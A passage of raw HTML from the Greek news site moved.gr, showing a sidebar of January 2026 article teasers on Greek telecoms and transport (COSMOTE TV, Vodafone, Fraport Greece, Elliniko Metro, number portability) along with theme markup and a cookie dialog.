categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_c9c","tdc_css_class":"tdi_87_c9c","tdc_css_class_style":"tdi_87_c9c_rand_style"}';
block_tdi_87_c9c.td_column_number = "1";
block_tdi_87_c9c.block_type = "td_flex_block_1";
block_tdi_87_c9c.post_count = "5";
block_tdi_87_c9c.found_posts = "17440";
block_tdi_87_c9c.header_color = "";
block_tdi_87_c9c.ajax_pagination_infinite_stop = "";
block_tdi_87_c9c.max_num_pages = "3488";
tdBlocksArray.push(block_tdi_87_c9c);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_c9c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/" rel="bookmark" title="«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV">«Τα επτά θαύματα του αρχαίου κόσμου»: Πρεμιέρα για τη νέα διεθνή συμπαραγωγή της COSMOTE TV</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:15+00:00" >16/01/2026, 16:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Πρεμιέρα κάνει το Σάββατο 17/1 στις 21:00 στο COSMOTE HΙSTORY, η νέα διεθνής συμπαραγωγή της COSMOTE TV, «Τα επτά θαύματα του αρχαίου κόσμου». Στη...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/ta-epta-thavmata-tou-archaiou-kosmou-premiera-gia-ti-nea-diethni-symparagogi-tis-cosmote-tv/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/" rel="bookmark" title="Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone">Χειμερινές εκπτώσεις με χαμηλές τιμές σε κορυφαία προϊόντα τεχνολογίας από τη Vodafone</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T15:30:21+00:00" >16/01/2026, 15:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Φέτος τον χειμώνα, η Vodafone δίνει τη δυνατότητα σε όλους να αποκτήσουν σύγχρονες συσκευές τεχνολογίας, όπως smartphones, tablets και Smart TVs και να επωφεληθούν...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/cheimerines-ekptoseis-me-chamiles-times-se-koryfaia-proionta-technologias-apo-ti-vodafone/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/" rel="bookmark" title="Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025">Νέο ρεκόρ επιβατών πέτυχε η Fraport Greece το 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:20:17+00:00" >16/01/2026, 14:20</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Fraport Greece ανακοίνωσε τα αποτελέσματα της επιβατικής κίνησης για τον Δεκέμβριο 2025, καθώς και για το σύνολο του έτους, επιβεβαιώνοντας τη σταθερά ανοδική πορεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/neo-rekor-epivaton-petyche-i-fraport-greece-to-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/" rel="bookmark" title="Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό">Ο Χρήστος Φαφούτης νέος Διευθύνων Σύμβουλος στην Ελληνικό Μετρό</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/metafores/" class="td-post-category">ΜΕΤΑΦΟΡΕΣ</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/ggeorgiou/">Γιάννης Γεωργίου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T13:13:28+00:00" >16/01/2026, 13:13</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Μετά από απόφαση της συνεδρίασης της Επιτροπής δημοσίων επιχειρήσεων, τραπεζών, οργανισμών κοινής ωφελείας και φορέων κοινωνικής ασφάλισης της Βουλής, καθήκοντα Διευθύνοντος Συμβούλου στην εταιρεία...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/o-christos-fafoutis-neos-diefthynon-symvoulos-stin-elliniko-metro/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/" rel="bookmark" title="16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024">16,7 εκατ. μεταφορές τηλεφωνικών αριθμών μέσα σε 20 χρόνια και μικρή κάμψη το 2024</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:57+00:00" >16/01/2026, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">
 	Της Μαρίας Μόσχου

Η φορητότητα αριθμών στην Ελλάδα συμπλήρωσε το 2024 είκοσι χρόνια λειτουργίας, αποτελώντας έναν από τους πιο σημαντικούς μηχανισμούς ενίσχυσης του ανταγωνισμού...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/167-ekat-metafores-tilefonikon-arithmon-mesa-se-20-chronia-kai-mikri-kampsi-to-2024/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_a6b tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_a6b" >
<style>

/* inline tdc_css att */

.tdi_88_a6b{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-27"><a href="https://elamazi.actionaid.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/11/ActionAid_banner_300x250px_wedding.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_a29 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_a29" >
<style>

/* inline tdc_css att */

.tdi_89_a29{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Γιάννης Γεωργίου"></span><meta itemprop="datePublished" content="2020-09-16T11:02:37+03:00"><meta itemprop="dateModified" content="2020-09-16T09:36:52+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/kon-masselos-eett-etoimi-i-dimoprasia-gia-to-fasma-tou-5g/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Κων. Μασσέλος (ΕΕΤΤ): Έτοιμη η δημοπρασία για το φάσμα του 5G"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2020/05/5g_k.png"><meta itemprop="width" content="960"><meta itemprop="height" content="540"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_748" class="tdc-zone"><div class="tdc_zone tdi_91_9a3  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_9a3{
                    min-height: 0;
                }
</style><div id="tdi_92_c9c" class="tdc-row stretch_row"><div class="vc_row tdi_93_768  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_768{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_768.tdc-row-content-vert-center,
                    .tdi_93_768.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_768.tdc-row-content-vert-bottom,
                    .tdi_93_768.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_768.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_768.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_768 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_768 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_768 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_768 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_768{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_768 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_768{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_768{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_768{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_c9c_rand_style td-element-style" ><style>
.tdi_92_c9c_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_9ac  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_9ac{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_649 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_649" >
<style>

/* inline tdc_css att */

.tdi_96_649{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_649{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_649{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_649 .tdb-logo-a,
                .tdi_96_649 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_649 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_649 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_649 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_649 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_649 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_649 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_649 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_649 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_649 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_649 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_798 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_798"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_798 .td_block_inner{
                    text-align: center;
                }.tdi_97_798 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_798 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_798 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_798 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_798 .tdb-menu > li > a,
                .tdi_97_798 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_798 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_798 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_798 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_798 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_798 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_798 .tdb-menu > li > a,
                .tdi_97_798 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_798 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_798 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_798 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_798 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_798 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_798 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_798 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_798 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_798 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_798 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_798 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_798 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_798 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_798 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_798 .tdb-menu > li > a,
                .tdi_97_798 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_798 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_798 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_798 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_798 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_798 .tdb-menu > li > a,
                .tdi_97_798 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_798 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_798 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_798 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_798 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_798 .tdb-menu > li.current-menu-item > a,
				.tdi_97_798 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_798 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_798 .tdb-menu > li:hover > a,
				.tdi_97_798 .tdb-menu > li.tdb-hover > a,
				.tdi_97_798 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_798 .tdb-menu > li > a:after,
				.tdi_97_798 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_798 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_798 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_798 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_798 .tdb-menu > li:hover > a:after,
				.tdi_97_798 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_798 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_798 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_64c tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_64c" >
<style>

/* inline tdc_css att */

.tdi_100_64c{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_64c .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Υποχρεωτικά							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Υποχρεωτικά</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα υποχρεωτικά cookies είναι απαραίτητα για την ομαλή λειτουργία της ιστοσελίδας. Αυτά τα cookies δεν αποθηκεύουν κάποια προσωπική σας πληροφορία.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Προαιρετικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Προαιρετικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
